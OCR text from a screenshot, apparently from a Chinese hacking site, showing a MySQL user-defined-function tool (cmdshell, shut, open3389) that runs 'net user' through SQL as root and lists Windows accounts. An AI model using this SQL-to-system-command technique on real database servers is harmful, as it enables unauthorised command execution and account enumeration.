 Function cmdshell already existsFunction shut already existsFunction open3389
返回
Host: 127.0.0.1 User: root Password: ●●●●●●●● DB: mysql
请输入SQL命令: cmdshell 提交执行
SQL语句成功执行:Resource id #2
\\ 的用户帐户
select cmdshell("net user")
Guest-idc IUSR_12050966
命令运行完毕
哈客部落
www.Hake.cc